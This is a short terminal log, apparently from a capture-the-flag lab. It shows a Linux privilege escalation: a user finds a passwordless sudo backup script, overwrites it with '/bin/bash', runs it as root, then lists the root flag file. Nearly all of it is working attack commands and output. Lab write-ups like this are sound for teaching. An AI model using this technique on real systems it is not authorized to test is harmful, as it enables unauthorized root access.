 alex@ubuntu:~$ sudo -l
Matching Defaults entries for alex on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User alex may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: /etc/mp3backups/backup.sh
alex@ubuntu:~$ chmod 777 /etc/mp3backups/backup.sh
alex@ubuntu:~$ echo "/bin/bash" > /etc/mp3backups/backup.sh
alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh
root@ubuntu:~# whoami
root
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
Correct Answer
Hint
root.txt
root@ubuntu:/root#